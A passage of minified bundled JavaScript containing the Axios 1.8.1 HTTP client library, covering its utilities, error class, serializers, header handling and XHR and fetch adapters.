o;(o=e(i,n,r))!==!1&&(s[n]=o||i)}),Object.defineProperties(r,s)},Bw=r=>{Bv(r,(e,t)=>{if(Wt(r)&&["arguments","caller","callee"].indexOf(t)!==-1)return!1;const s=r[t];if(Wt(s)){if(e.enumerable=!1,"writable"in e){e.writable=!1;return}e.set||(e.set=()=>{throw Error("Can not rewrite read-only method '"+t+"'")})}})},Ow=(r,e)=>{const t={},s=i=>{i.forEach(n=>{t[n]=!0})};return Oi(r)?s(r):s(String(r).split(e)),t},Mw=()=>{},Nw=(r,e)=>r!=null&&Number.isFinite(r=+r)?r:e;function $w(r){return!!(r&&Wt(r.append)&&r[Symbol.toStringTag]==="FormData"&&r[Symbol.iterator])}const Uw=r=>{const e=new Array(10),t=(s,i)=>{if(_l(s)){if(e.indexOf(s)>=0)return;if(!("toJSON"in s)){e[i]=s;const n=Oi(s)?[]:{};return Vn(s,(o,a)=>{const c=t(o,i+1);!Tn(c)&&(n[a]=c)}),e[i]=void 0,n}}return s};return t(r,0)},Hw=mr("AsyncFunction"),jw=r=>r&&(_l(r)||Wt(r))&&Wt(r.then)&&Wt(r.catch),Ov=((r,e)=>r?setImmediate:e?((t,s)=>(Os.addEventListener("message",({source:i,data:n})=>{i===Os&&n===t&&s.length&&s.shift()()},!1),i=>{s.push(i),Os.postMessage(t,"*")}))("axios@".concat(Math.random()),[]):t=>setTimeout(t))(typeof setImmediate=="function",Wt(Os.postMessage)),Vw=typeof queueMicrotask<"u"?queueMicrotask.bind(Os):typeof process<"u"&&process.nextTick||Ov,J={isArray:Oi,isArrayBuffer:Lv,isBuffer:aw,isFormData:mw,isArrayBufferView:lw,isString:cw,isNumber:kv,isBoolean:uw,isObject:_l,isPlainObject:Fo,isReadableStream:xw,isRequest:yw,isResponse:Ew,isHeaders:bw,isUndefined:Tn,isDate:fw,isFile:dw,isBlob:hw,isRegExp:Fw,isFunction:Wt,isStream:gw,isURLSearchParams:vw,isTypedArray:Iw,isFileList:pw,forEach:Vn,merge:gu,extend:Tw,trim:Sw,stripBOM:Aw,inherits:ww,toFlatObject:Cw,kindOf:wl,kindOfTest:mr,endsWith:_w,toArray:Rw,forEachEntry:Dw,matchAll:Lw,isHTMLForm:kw,hasOwnProperty:Ih,hasOwnProp:Ih,reduceDescriptors:Bv,freezeMethods:Bw,toObjectSet:Ow,toCamelCase:Pw,noop:Mw,toFiniteNumber:Nw,findKey:Pv,global:Os,isContextDefined:Fv,isSpecCompliantForm:$w,toJSONObject:Uw,isAsyncFn:Hw,isThenable:jw,setImmediate:Ov,asap:Vw};function Ce(r,e,t,s,i){Error.call(this),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=new Error().stack,this.message=r,this.name="AxiosError",e&&(this.code=e),t&&(this.config=t),s&&(this.request=s),i&&(this.response=i,this.status=i.status?i.status:null)}J.inherits(Ce,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:J.toJSONObject(this.config),code:this.code,status:this.status}}});const Mv=Ce.prototype,Nv={};["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED","ERR_NOT_SUPPORT","ERR_INVALID_URL"].forEach(r=>{Nv[r]={value:r}});Object.defineProperties(Ce,Nv);Object.defineProperty(Mv,"isAxiosError",{value:!0});Ce.from=(r,e,t,s,i,n)=>{const o=Object.create(Mv);return J.toFlatObject(r,o,function(c){return c!==Error.prototype},a=>a!=="isAxiosError"),Ce.call(o,r.message,e,t,s,i),o.cause=r,o.name=r.name,n&&Object.assign(o,n),o};const Gw=null;function mu(r){return J.isPlainObject(r)||J.isArray(r)}function $v(r){return J.endsWith(r,"[]")?r.slice(0,-2):r}function Dh(r,e,t){return r?r.concat(e).map(function(i,n){return i=$v(i),!t&&n?"["+i+"]":i}).join(t?".":""):e}function Kw(r){return J.isArray(r)&&!r.some(mu)}const zw=J.toFlatObject(J,{},null,function(e){return/^is[A-Z]/.test(e)});function Rl(r,e,t){if(!J.isObject(r))throw new TypeError("target must be an object");e=e||new FormData,t=J.toFlatObject(t,{metaTokens:!0,dots:!1,indexes:!1},!1,function(m,g){return!J.isUndefined(g[m])});const s=t.metaTokens,i=t.visitor||u,n=t.dots,o=t.indexes,c=(t.Blob||typeof Blob<"u"&&Blob)&&J.isSpecCompliantForm(e);if(!J.isFunction(i))throw new TypeError("visitor must be a function");function l(p){if(p===null)return"";if(J.isDate(p))return p.toISOString();if(!c&&J.isBlob(p))throw new Ce("Blob is not supported. Use a Buffer instead.");return J.isArrayBuffer(p)||J.isTypedArray(p)?c&&typeof Blob=="function"?new Blob([p]):Buffer.from(p):p}function u(p,m,g){let v=p;if(p&&!g&&typeof p=="object"){if(J.endsWith(m,"{}"))m=s?m:m.slice(0,-2),p=JSON.stringify(p);else if(J.isArray(p)&&Kw(p)||(J.isFileList(p)||J.endsWith(m,"[]"))&&(v=J.toArray(p)))return m=$v(m),v.forEach(function(y,E){!(J.isUndefined(y)||y===null)&&e.append(o===!0?Dh([m],E,n):o===null?m:m+"[]",l(y))}),!1}return mu(p)?!0:(e.append(Dh(g,m,n),l(p)),!1)}const f=[],d=Object.assign(zw,{defaultVisitor:u,convertValue:l,isVisitable:mu});function h(p,m){if(!J.isUndefined(p)){if(f.indexOf(p)!==-1)throw Error("Circular reference detected in "+m.join("."));f.push(p),J.forEach(p,function(v,x){(!(J.isUndefined(v)||v===null)&&i.call(e,v,J.isString(x)?x.trim():x,m,d))===!0&&h(v,m?m.concat(x):[x])}),f.pop()}}if(!J.isObject(r))throw new TypeError("data must be an object");return h(r),e}function Lh(r){const e={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(r).replace(/[!'()~]|%20|%00/g,function(s){return e[s]})}function If(r,e){this._pairs=[],r&&Rl(r,this,e)}const Uv=If.prototype;Uv.append=function(e,t){this._pairs.push([e,t])};Uv.toString=function(e){const t=e?function(s){return e.call(this,s,Lh)}:Lh;return this._pairs.map(function(i){return t(i[0])+"="+t(i[1])},"").join("&")};function qw(r){return encodeURIComponent(r).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}function Hv(r,e,t){if(!e)return r;const s=t&&t.encode||qw;J.isFunction(t)&&(t={serialize:t});const i=t&&t.serialize;let n;if(i?n=i(e,t):n=J.isURLSearchParams(e)?e.toString():new If(e,t).toString(s),n){const o=r.indexOf("#");o!==-1&&(r=r.slice(0,o)),r+=(r.indexOf("?")===-1?"?":"&")+n}return r}class kh{constructor(){this.handlers=[]}use(e,t,s){return this.handlers.push({fulfilled:e,rejected:t,synchronous:s?s.synchronous:!1,runWhen:s?s.runWhen:null}),this.handlers.length-1}eject(e){this.handlers[e]&&(this.handlers[e]=null)}clear(){this.handlers&&(this.handlers=[])}forEach(e){J.forEach(this.handlers,function(s){s!==null&&e(s)})}}const jv={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},Ww=typeof URLSearchParams<"u"?URLSearchParams:If,Yw=typeof FormData<"u"?FormData:null,Xw=typeof Blob<"u"?Blob:null,Qw={isBrowser:!0,classes:{URLSearchParams:Ww,FormData:Yw,Blob:Xw},protocols:["http","https","file","blob","url","data"]},Df=typeof window<"u"&&typeof document<"u",vu=typeof navigator=="object"&&navigator||void 0,Zw=Df&&(!vu||["ReactNative","NativeScript","NS"].indexOf(vu.product)<0),Jw=typeof WorkerGlobalScope<"u"&&self instanceof WorkerGlobalScope&&typeof self.importScripts=="function",eC=Df&&window.location.href||"http://localhost",tC=Object.freeze(Object.defineProperty({__proto__:null,hasBrowserEnv:Df,hasStandardBrowserEnv:Zw,hasStandardBrowserWebWorkerEnv:Jw,navigator:vu,origin:eC},Symbol.toStringTag,{value:"Module"})),Dt={...tC,...Qw};function rC(r,e){return Rl(r,new Dt.classes.URLSearchParams,Object.assign({visitor:function(t,s,i,n){return Dt.isNode&&J.isBuffer(t)?(this.append(s,t.toString("base64")),!1):n.defaultVisitor.apply(this,arguments)}},e))}function sC(r){return J.matchAll(/\w+|\[(\w*)]/g,r).map(e=>e[0]==="[]"?"":e[1]||e[0])}function iC(r){const e={},t=Object.keys(r);let s;const i=t.length;let n;for(s=0;s<i;s++)n=t[s],e[n]=r[n];return e}function Vv(r){function e(t,s,i,n){let o=t[n++];if(o==="__proto__")return!0;const a=Number.isFinite(+o),c=n>=t.length;return o=!o&&J.isArray(i)?i.length:o,c?(J.hasOwnProp(i,o)?i[o]=[i[o],s]:i[o]=s,!a):((!i[o]||!J.isObject(i[o]))&&(i[o]=[]),e(t,s,i[o],n)&&J.isArray(i[o])&&(i[o]=iC(i[o])),!a)}if(J.isFormData(r)&&J.isFunction(r.entries)){const t={};return J.forEachEntry(r,(s,i)=>{e(sC(s),i,t,0)}),t}return null}function nC(r,e,t){if(J.isString(r))try{return(e||JSON.parse)(r),J.trim(r)}catch(s){if(s.name!=="SyntaxError")throw s}return(t||JSON.stringify)(r)}const Gn={transitional:jv,adapter:["xhr","http","fetch"],transformRequest:[function(e,t){const s=t.getContentType()||"",i=s.indexOf("application/json")>-1,n=J.isObject(e);if(n&&J.isHTMLForm(e)&&(e=new FormData(e)),J.isFormData(e))return i?JSON.stringify(Vv(e)):e;if(J.isArrayBuffer(e)||J.isBuffer(e)||J.isStream(e)||J.isFile(e)||J.isBlob(e)||J.isReadableStream(e))return e;if(J.isArrayBufferView(e))return e.buffer;if(J.isURLSearchParams(e))return t.setContentType("application/x-www-form-urlencoded;charset=utf-8",!1),e.toString();let a;if(n){if(s.indexOf("application/x-www-form-urlencoded")>-1)return rC(e,this.formSerializer).toString();if((a=J.isFileList(e))||s.indexOf("multipart/form-data")>-1){const c=this.env&&this.env.FormData;return Rl(a?{"files[]":e}:e,c&&new c,this.formSerializer)}}return n||i?(t.setContentType("application/json",!1),nC(e)):e}],transformResponse:[function(e){const t=this.transitional||Gn.transitional,s=t&&t.forcedJSONParsing,i=this.responseType==="json";if(J.isResponse(e)||J.isReadableStream(e))return e;if(e&&J.isString(e)&&(s&&!this.responseType||i)){const o=!(t&&t.silentJSONParsing)&&i;try{return JSON.parse(e)}catch(a){if(o)throw a.name==="SyntaxError"?Ce.from(a,Ce.ERR_BAD_RESPONSE,this,null,this.response):a}}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:Dt.classes.FormData,Blob:Dt.classes.Blob},validateStatus:function(e){return e>=200&&e<300},headers:{common:{Accept:"application/json, text/plain, */*","Content-Type":void 0}}};J.forEach(["delete","get","head","post","put","patch"],r=>{Gn.headers[r]={}});const oC=J.toObjectSet(["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"]),aC=r=>{const e={};let t,s,i;return r&&r.split("\n").forEach(function(o){i=o.indexOf(":"),t=o.substring(0,i).trim().toLowerCase(),s=o.substring(i+1).trim(),!(!t||e[t]&&oC[t])&&(t==="set-cookie"?e[t]?e[t].push(s):e[t]=[s]:e[t]=e[t]?e[t]+", "+s:s)}),e},Ph=Symbol("internals");function Ki(r){return r&&String(r).trim().toLowerCase()}function Bo(r){return r===!1||r==null?r:J.isArray(r)?r.map(Bo):String(r)}function lC(r){const e=Object.create(null),t=/([^\s,;=]+)\s*(?:=\s*([^,;]+))?/g;let s;for(;s=t.exec(r);)e[s[1]]=s[2];return e}const cC=r=>/^[-_a-zA-Z0-9^`|~,!#$%&'*+.]+$/.test(r.trim());function lc(r,e,t,s,i){if(J.isFunction(s))return s.call(this,e,t);if(i&&(e=t),!!J.isString(e)){if(J.isString(s))return e.indexOf(s)!==-1;if(J.isRegExp(s))return s.test(e)}}function uC(r){return r.trim().toLowerCase().replace(/([a-z\d])(\w*)/g,(e,t,s)=>t.toUpperCase()+s)}function fC(r,e){const t=J.toCamelCase(" "+e);["get","set","has"].forEach(s=>{Object.defineProperty(r,s+t,{value:function(i,n,o){return this[s].call(this,e,i,n,o)},configurable:!0})})}let jt=class{constructor(e){e&&this.set(e)}set(e,t,s){const i=this;function n(a,c,l){const u=Ki(c);if(!u)throw new Error("header name must be a non-empty string");const f=J.findKey(i,u);(!f||i[f]===void 0||l===!0||l===void 0&&i[f]!==!1)&&(i[f||c]=Bo(a))}const o=(a,c)=>J.forEach(a,(l,u)=>n(l,u,c));if(J.isPlainObject(e)||e instanceof this.constructor)o(e,t);else if(J.isString(e)&&(e=e.trim())&&!cC(e))o(aC(e),t);else if(J.isHeaders(e))for(const[a,c]of e.entries())n(c,a,s);else e!=null&&n(t,e,s);return this}get(e,t){if(e=Ki(e),e){const s=J.findKey(this,e);if(s){const i=this[s];if(!t)return i;if(t===!0)return lC(i);if(J.isFunction(t))return t.call(this,i,s);if(J.isRegExp(t))return t.exec(i);throw new TypeError("parser must be boolean|regexp|function")}}}has(e,t){if(e=Ki(e),e){const s=J.findKey(this,e);return!!(s&&this[s]!==void 0&&(!t||lc(this,this[s],s,t)))}return!1}delete(e,t){const s=this;let i=!1;function n(o){if(o=Ki(o),o){const a=J.findKey(s,o);a&&(!t||lc(s,s[a],a,t))&&(delete s[a],i=!0)}}return J.isArray(e)?e.forEach(n):n(e),i}clear(e){const t=Object.keys(this);let s=t.length,i=!1;for(;s--;){const n=t[s];(!e||lc(this,this[n],n,e,!0))&&(delete this[n],i=!0)}return i}normalize(e){const t=this,s={};return J.forEach(this,(i,n)=>{const o=J.findKey(s,n);if(o){t[o]=Bo(i),delete t[n];return}const a=e?uC(n):String(n).trim();a!==n&&delete t[n],t[a]=Bo(i),s[a]=!0}),this}concat(...e){return this.constructor.concat(this,...e)}toJSON(e){const t=Object.create(null);return J.forEach(this,(s,i)=>{s!=null&&s!==!1&&(t[i]=e&&J.isArray(s)?s.join(", "):s)}),t}[Symbol.iterator](){return Object.entries(this.toJSON())[Symbol.iterator]()}toString(){return Object.entries(this.toJSON()).map(([e,t])=>e+": "+t).join("\n")}get[Symbol.toStringTag](){return"AxiosHeaders"}static from(e){return e instanceof this?e:new this(e)}static concat(e,...t){const s=new this(e);return t.forEach(i=>s.set(i)),s}static accessor(e){const s=(this[Ph]=this[Ph]={accessors:{}}).accessors,i=this.prototype;function n(o){const a=Ki(o);s[a]||(fC(i,o),s[a]=!0)}return J.isArray(e)?e.forEach(n):n(e),this}};jt.accessor(["Content-Type","Content-Length","Accept","Accept-Encoding","User-Agent","Authorization"]);J.reduceDescriptors(jt.prototype,({value:r},e)=>{let t=e[0].toUpperCase()+e.slice(1);return{get:()=>r,set(s){this[t]=s}}});J.freezeMethods(jt);function cc(r,e){const t=this||Gn,s=e||t,i=jt.from(s.headers);let n=s.data;return J.forEach(r,function(a){n=a.call(t,n,i.normalize(),e?e.status:void 0)}),i.normalize(),n}function Gv(r){return!!(r&&r.__CANCEL__)}function Mi(r,e,t){Ce.call(this,r==null?"canceled":r,Ce.ERR_CANCELED,e,t),this.name="CanceledError"}J.inherits(Mi,Ce,{__CANCEL__:!0});function Kv(r,e,t){const s=t.config.validateStatus;!t.status||!s||s(t.status)?r(t):e(new Ce("Request failed with status code "+t.status,[Ce.ERR_BAD_REQUEST,Ce.ERR_BAD_RESPONSE][Math.floor(t.status/100)-4],t.config,t.request,t))}function dC(r){const e=/^([-+\w]{1,25})(:?\/\/|:)/.exec(r);return e&&e[1]||""}function hC(r,e){r=r||10;const t=new Array(r),s=new Array(r);let i=0,n=0,o;return e=e!==void 0?e:1e3,function(c){const l=Date.now(),u=s[n];o||(o=l),t[i]=c,s[i]=l;let f=n,d=0;for(;f!==i;)d+=t[f++],f=f%r;if(i=(i+1)%r,i===n&&(n=(n+1)%r),l-o<e)return;const h=u&&l-u;return h?Math.round(d*1e3/h):void 0}}function pC(r,e){let t=0,s=1e3/e,i,n;const o=(l,u=Date.now())=>{t=u,i=null,n&&(clearTimeout(n),n=null),r.apply(null,l)};return[(...l)=>{const u=Date.now(),f=u-t;f>=s?o(l,u):(i=l,n||(n=setTimeout(()=>{n=null,o(i)},s-f)))},()=>i&&o(i)]}const Ka=(r,e,t=3)=>{let s=0;const i=hC(50,250);return pC(n=>{const o=n.loaded,a=n.lengthComputable?n.total:void 0,c=o-s,l=i(c),u=o<=a;s=o;const f={loaded:o,total:a,progress:a?o/a:void 0,bytes:c,rate:l||void 0,estimated:l&&a&&u?(a-o)/l:void 0,event:n,lengthComputable:a!=null,[e?"download":"upload"]:!0};r(f)},t)},Fh=(r,e)=>{const t=r!=null;return[s=>e[0]({lengthComputable:t,total:r,loaded:s}),e[1]]},Bh=r=>(...e)=>J.asap(()=>r(...e)),gC=Dt.hasStandardBrowserEnv?((r,e)=>t=>(t=new URL(t,Dt.origin),r.protocol===t.protocol&&r.host===t.host&&(e||r.port===t.port)))(new URL(Dt.origin),Dt.navigator&&/(msie|trident)/i.test(Dt.navigator.userAgent)):()=>!0,mC=Dt.hasStandardBrowserEnv?{write(r,e,t,s,i,n){const o=[r+"="+encodeURIComponent(e)];J.isNumber(t)&&o.push("expires="+new Date(t).toGMTString()),J.isString(s)&&o.push("path="+s),J.isString(i)&&o.push("domain="+i),n===!0&&o.push("secure"),document.cookie=o.join("; ")},read(r){const e=document.cookie.match(new RegExp("(^|;\\s*)("+r+")=([^;]*)"));return e?decodeURIComponent(e[3]):null},remove(r){this.write(r,"",Date.now()-864e5)}}:{write(){},read(){return null},remove(){}};function vC(r){return/^([a-z][a-z\d+\-.]*:)?\/\//i.test(r)}function xC(r,e){return e?r.replace(/\/?\/$/,"")+"/"+e.replace(/^\/+/,""):r}function zv(r,e,t){let s=!vC(e);return r&&s||t==!1?xC(r,e):e}const Oh=r=>r instanceof jt?{...r}:r;function zs(r,e){e=e||{};const t={};function s(l,u,f,d){return J.isPlainObject(l)&&J.isPlainObject(u)?J.merge.call({caseless:d},l,u):J.isPlainObject(u)?J.merge({},u):J.isArray(u)?u.slice():u}function i(l,u,f,d){if(J.isUndefined(u)){if(!J.isUndefined(l))return s(void 0,l,f,d)}else return s(l,u,f,d)}function n(l,u){if(!J.isUndefined(u))return s(void 0,u)}function o(l,u){if(J.isUndefined(u)){if(!J.isUndefined(l))return s(void 0,l)}else return s(void 0,u)}function a(l,u,f){if(f in e)return s(l,u);if(f in r)return s(void 0,l)}const c={url:n,method:n,data:n,baseURL:o,transformRequest:o,transformResponse:o,paramsSerializer:o,timeout:o,timeoutMessage:o,withCredentials:o,withXSRFToken:o,adapter:o,responseType:o,xsrfCookieName:o,xsrfHeaderName:o,onUploadProgress:o,onDownloadProgress:o,decompress:o,maxContentLength:o,maxBodyLength:o,beforeRedirect:o,transport:o,httpAgent:o,httpsAgent:o,cancelToken:o,socketPath:o,responseEncoding:o,validateStatus:a,headers:(l,u,f)=>i(Oh(l),Oh(u),f,!0)};return J.forEach(Object.keys(Object.assign({},r,e)),function(u){const f=c[u]||i,d=f(r[u],e[u],u);J.isUndefined(d)&&f!==a||(t[u]=d)}),t}const qv=r=>{const e=zs({},r);let{data:t,withXSRFToken:s,xsrfHeaderName:i,xsrfCookieName:n,headers:o,auth:a}=e;e.headers=o=jt.from(o),e.url=Hv(zv(e.baseURL,e.url),r.params,r.paramsSerializer),a&&o.set("Authorization","Basic "+btoa((a.username||"")+":"+(a.password?unescape(encodeURIComponent(a.password)):"")));let c;if(J.isFormData(t)){if(Dt.hasStandardBrowserEnv||Dt.hasStandardBrowserWebWorkerEnv)o.setContentType(void 0);else if((c=o.getContentType())!==!1){const[l,...u]=c?c.split(";").map(f=>f.trim()).filter(Boolean):[];o.setContentType([l||"multipart/form-data",...u].join("; "))}}if(Dt.hasStandardBrowserEnv&&(s&&J.isFunction(s)&&(s=s(e)),s||s!==!1&&gC(e.url))){const l=i&&n&&mC.read(n);l&&o.set(i,l)}return e},yC=typeof XMLHttpRequest<"u",EC=yC&&function(r){return new Promise(function(t,s){const i=qv(r);let n=i.data;const o=jt.from(i.headers).normalize();let{responseType:a,onUploadProgress:c,onDownloadProgress:l}=i,u,f,d,h,p;function m(){h&&h(),p&&p(),i.cancelToken&&i.cancelToken.unsubscribe(u),i.signal&&i.signal.removeEventListener("abort",u)}let g=new XMLHttpRequest;g.open(i.method.toUpperCase(),i.url,!0),g.timeout=i.timeout;function v(){if(!g)return;const y=jt.from("getAllResponseHeaders"in g&&g.getAllResponseHeaders()),b={data:!a||a==="text"||a==="json"?g.responseText:g.response,status:g.status,statusText:g.statusText,headers:y,config:r,request:g};Kv(function(A){t(A),m()},function(A){s(A),m()},b),g=null}"onloadend"in g?g.onloadend=v:g.onreadystatechange=function(){!g||g.readyState!==4||g.status===0&&!(g.responseURL&&g.responseURL.indexOf("file:")===0)||setTimeout(v)},g.onabort=function(){g&&(s(new Ce("Request aborted",Ce.ECONNABORTED,r,g)),g=null)},g.onerror=function(){s(new Ce("Network Error",Ce.ERR_NETWORK,r,g)),g=null},g.ontimeout=function(){let E=i.timeout?"timeout of "+i.timeout+"ms exceeded":"timeout exceeded";const b=i.transitional||jv;i.timeoutErrorMessage&&(E=i.timeoutErrorMessage),s(new Ce(E,b.clarifyTimeoutError?Ce.ETIMEDOUT:Ce.ECONNABORTED,r,g)),g=null},n===void 0&&o.setContentType(null),"setRequestHeader"in g&&J.forEach(o.toJSON(),function(E,b){g.setRequestHeader(b,E)}),J.isUndefined(i.withCredentials)||(g.withCredentials=!!i.withCredentials),a&&a!=="json"&&(g.responseType=i.responseType),l&&([d,p]=Ka(l,!0),g.addEventListener("progress",d)),c&&g.upload&&([f,h]=Ka(c),g.upload.addEventListener("progress",f),g.upload.addEventListener("loadend",h)),(i.cancelToken||i.signal)&&(u=y=>{g&&(s(!y||y.type?new Mi(null,r,g):y),g.abort(),g=null)},i.cancelToken&&i.cancelToken.subscribe(u),i.signal&&(i.signal.aborted?u():i.signal.addEventListener("abort",u)));const x=dC(i.url);if(x&&Dt.protocols.indexOf(x)===-1){s(new Ce("Unsupported protocol "+x+":",Ce.ERR_BAD_REQUEST,r));return}g.send(n||null)})},bC=(r,e)=>{const{length:t}=r=r?r.filter(Boolean):[];if(e||t){let s=new AbortController,i;const n=function(l){if(!i){i=!0,a();const u=l instanceof Error?l:this.reason;s.abort(u instanceof Ce?u:new Mi(u instanceof Error?u.message:u))}};let o=e&&setTimeout(()=>{o=null,n(new Ce("timeout ".concat(e," of ms exceeded"),Ce.ETIMEDOUT))},e);const a=()=>{r&&(o&&clearTimeout(o),o=null,r.forEach(l=>{l.unsubscribe?l.unsubscribe(n):l.removeEventListener("abort",n)}),r=null)};r.forEach(l=>l.addEventListener("abort",n));const{signal:c}=s;return c.unsubscribe=()=>J.asap(a),c}},SC=function*(r,e){let t=r.byteLength;if(t<e){yield r;return}let s=0,i;for(;s<t;)i=s+e,yield r.slice(s,i),s=i},TC=async function*(r,e){for await(const t of AC(r))yield*SC(t,e)},AC=async function*(r){if(r[Symbol.asyncIterator]){yield*r;return}const e=r.getReader();try{for(;;){const{done:t,value:s}=await e.read();if(t)break;yield s}}finally{await e.cancel()}},Mh=(r,e,t,s)=>{const i=TC(r,e);let n=0,o,a=c=>{o||(o=!0,s&&s(c))};return new ReadableStream({async pull(c){try{const{done:l,value:u}=await i.next();if(l){a(),c.close();return}let f=u.byteLength;if(t){let d=n+=f;t(d)}c.enqueue(new Uint8Array(u))}catch(l){throw a(l),l}},cancel(c){return a(c),i.return()}},{highWaterMark:2})},Il=typeof fetch=="function"&&typeof Request=="function"&&typeof Response=="function",Wv=Il&&typeof ReadableStream=="function",wC=Il&&(typeof TextEncoder=="function"?(r=>e=>r.encode(e))(new TextEncoder):async r=>new Uint8Array(await new Response(r).arrayBuffer())),Yv=(r,...e)=>{try{return!!r(...e)}catch(t){return!1}},CC=Wv&&Yv(()=>{let r=!1;const e=new Request(Dt.origin,{body:new ReadableStream,method:"POST",get duplex(){return r=!0,"half"}}).headers.has("Content-Type");return r&&!e}),Nh=64*1024,xu=Wv&&Yv(()=>J.isReadableStream(new Response("").body)),za={stream:xu&&(r=>r.body)};Il&&(r=>{["text","arrayBuffer","blob","formData","stream"].forEach(e=>{!za[e]&&(za[e]=J.isFunction(r[e])?t=>t[e]():(t,s)=>{throw new Ce("Response type '".concat(e,"' is not supported"),Ce.ERR_NOT_SUPPORT,s)})})})(new Response);const _C=async r=>{if(r==null)return 0;if(J.isBlob(r))return r.size;if(J.isSpecCompliantForm(r))return(await new Request(Dt.origin,{method:"POST",body:r}).arrayBuffer()).byteLength;if(J.isArrayBufferView(r)||J.isArrayBuffer(r))return r.byteLength;if(J.isURLSearchParams(r)&&(r=r+""),J.isString(r))return(await wC(r)).byteLength},RC=async(r,e)=>{const t=J.toFiniteNumber(r.getContentLength());return t==null?_C(e):t},IC=Il&&(async r=>{let{url:e,method:t,data:s,signal:i,cancelToken:n,timeout:o,onDownloadProgress:a,onUploadProgress:c,responseType:l,headers:u,withCredentials:f="same-origin",fetchOptions:d}=qv(r);l=l?(l+"").toLowerCase():"text";let h=bC([i,n&&n.toAbortSignal()],o),p;const m=h&&h.unsubscribe&&(()=>{h.unsubscribe()});let g;try{if(c&&CC&&t!=="get"&&t!=="head"&&(g=await RC(u,s))!==0){let b=new Request(e,{method:"POST",body:s,duplex:"half"}),S;if(J.isFormData(s)&&(S=b.headers.get("content-type"))&&u.setContentType(S),b.body){const[A,C]=Fh(g,Ka(Bh(c)));s=Mh(b.body,Nh,A,C)}}J.isString(f)||(f=f?"include":"omit");const v="credentials"in Request.prototype;p=new Request(e,{...d,signal:h,method:t.toUpperCase(),headers:u.normalize().toJSON(),body:s,duplex:"half",credentials:v?f:void 0});let x=await fetch(p);const y=xu&&(l==="stream"||l==="response");if(xu&&(a||y&&m)){const b={};["status","statusText","headers"].forEach(_=>{b[_]=x[_]});const S=J.toFiniteNumber(x.headers.get("content-length")),[A,C]=a&&Fh(S,Ka(Bh(a),!0))||[];x=new Response(Mh(x.body,Nh,A,()=>{C&&C(),m&&m()}),b)}l=l||"text";let E=await za[J.findKey(za,l)||"text"](x,r);return!y&&m&&m(),await new Promise((b,S)=>{Kv(b,S,{data:E,headers:jt.from(x.headers),status:x.status,statusText:x.statusText,config:r,request:p})})}catch(v){throw m&&m(),v&&v.name==="TypeError"&&/fetch/i.test(v.message)?Object.assign(new Ce("Network Error",Ce.ERR_NETWORK,r,p),{cause:v.cause||v}):Ce.from(v,v&&v.code,r,p)}}),yu={http:Gw,xhr:EC,fetch:IC};J.forEach(yu,(r,e)=>{if(r){try{Object.defineProperty(r,"name",{value:e})}catch(t){}Object.defineProperty(r,"adapterName",{value:e})}});const $h=r=>"- ".concat(r),DC=r=>J.isFunction(r)||r===null||r===!1,Xv={getAdapter:r=>{r=J.isArray(r)?r:[r];const{length:e}=r;let t,s;const i={};for(let n=0;n<e;n++){t=r[n];let o;if(s=t,!DC(t)&&(s=yu[(o=String(t)).toLowerCase()],s===void 0))throw new Ce("Unknown adapter '".concat(o,"'"));if(s)break;i[o||"#"+n]=s}if(!s){const n=Object.entries(i).map(([a,c])=>"adapter ".concat(a," ")+(c===!1?"is not supported by the environment":"is not available in the build"));let o=e?n.length>1?"since :\n"+n.map($h).join("\n"):" "+$h(n[0]):"as no adapter specified";throw new Ce("There is no suitable adapter to dispatch the request "+o,"ERR_NOT_SUPPORT")}return s},adapters:yu};function uc(r){if(r.cancelToken&&r.cancelToken.throwIfRequested(),r.signal&&r.signal.aborted)throw new Mi(null,r)}function Uh(r){return uc(r),r.headers=jt.from(r.headers),r.data=cc.call(r,r.transformRequest),["post","put","patch"].indexOf(r.method)!==-1&&r.headers.setContentType("application/x-www-form-urlencoded",!1),Xv.getAdapter(r.adapter||Gn.adapter)(r).then(function(s){return uc(r),s.data=cc.call(r,r.transformResponse,s),s.headers=jt.from(s.headers),s},function(s){return Gv(s)||(uc(r),s&&s.response&&(s.response.data=cc.call(r,r.transformResponse,s.response),s.response.headers=jt.from(s.response.headers))),Promise.reject(s)})}const Qv="1.8.1",Dl={};["object","boolean","number","function","string","symbol"].forEach((r,e)=>{Dl[r]=function(s){return typeof s===r||"a"+(e<1?"n ":" ")+r}});const Hh={};Dl.transitional=function(e,t,s){function i(n,o){return"[Axios v"+Qv+"] Transitional option '"+n+"'"+o+(s?". "+s:"")}return(n,o,a)=>{if(e===!1)throw new Ce(i(o," has been removed"+(t?" in "+t:"")),Ce.ERR_DEPRECATED);return t&&!Hh[o]&&(Hh[o]=!0,console.warn(i(o," has been deprecated since v"+t+" and will be removed in the near future"))),e?e(n,o,a):!0}};Dl.spelling=function(e){return(t,s)=>(console.warn("".concat(s," is likely a misspelling of ").concat(e)),!0)};function LC(r,e,t){if(typeof r!="object")throw new Ce("options must be an object",Ce.ERR_BAD_OPTION_VALUE);const s=Object.keys(r);let i=s.length;for(;i-- >0;){const n=s[i],o=e[n];if(o){const a=r[n],c=a===void 0||o(a,n,r);if(c!==!0)throw new Ce("option "+n+" must be "+c,Ce.ERR_BAD_OPTION_VALUE);continue}if(t!==!0)throw new Ce("Unknown option "+n,Ce.ERR_BAD_OPTION)}}const Oo={assertOptions:LC,validators:Dl},xr=Oo.validators;let Us=class{constructor(e){this.defaults=e,this.interceptors={request:new kh,response:new kh}}async request(e,t){try{return await this._request(e,t)}catch(s){if(s instanceof Error){let i={};Error.captureStackTrace?Error.captureStackTrace(i):i=new Error;const 